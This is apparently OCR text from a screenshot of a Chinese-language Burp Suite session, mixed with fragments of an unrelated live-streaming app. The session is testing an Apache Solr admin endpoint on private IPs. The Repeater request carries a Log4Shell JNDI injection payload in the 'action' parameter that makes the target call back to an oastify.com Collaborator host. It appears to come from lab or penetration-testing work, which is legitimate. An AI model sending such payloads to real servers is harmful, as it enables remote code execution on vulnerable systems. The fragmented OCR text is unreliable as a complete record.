 学习 仪表盘 目标 代理 攻击器(Intruder) 重放器
编码工具 对比工具 日志 搜索 设置
Organizer 扩展
1 × +
发送 取消 < ▾ > ▾
请求
美化 Raw Hex
1 GET /solr/admin/cores?action=$
2 Host: 192.168.0.63:8983
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
Search
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Dec 2024 13:28:
3 Server: Apache/2.4.25 (Debian
Search
完成
事件日志 所有问题
Burp 项目 攻击器(Intruder) 重放器 查看 帮助
v2024.10.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 攻击器(Intruder) 重放
encer) 编码工具 对比工具 日志 Organizer 扩展 搜索 设置
学习
1 × +
发送 取消 < ▾ > ▾
目标: http://192.168.10.68:8080 HTTP/1
请求 响应
美化 Raw Hex
\n
1 GET /solr/admin/cores?action=${jndi:l
5qm0x5w0ju2efmrv71pmvt1k7bv1jq.oastify.com} HTTP/1.1
2 Host: 192.168.10.68:8983
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10
/537.36 (KHTML,
7 like Gecko) Chrome/95.0.4638.69 Safari
8 Connection: close
Inspector
Notes
Search
完成
事件日志 所有问题
内存: 443.6MB
消息
Scan selected insertion point
被动扫描
主动扫描
发送到Intruder Ctrl+I
发送到Repeater Ctrl+R
发送到Sequencer
发送到Comparer
发送到Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
在浏览器中显示响应
Record an issue
通过浏览器请求
相关工具(Engagement tools)
修改请求方法
修改body编码
复制 Ctrl+C
复制网址
Copy as curl command (bash)
复制到文件
从文件粘贴
保存条目
保存整个历史记录
粘贴URL为request请求
添加到站点地图
转换选中内容
输入URL编码
剪贴 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
消息编辑器文档
URL
HTML
Base64
Base64 URL
构造字符串(Construct string)
URL解码 Ctrl+Shift+U
对特殊字符URL编码(URL-encode key characters) Ctrl+U
对所有字符URL编码
对所有字符URL编码(Unicode)
系统提示: 直
违法或不良信
取封禁措施。
请谨慎判断,
财产损失。
直播助手
欢迎进入直播
1、请自行调
2、直播界面
言可以在讨论
中国红
雨润
我的位置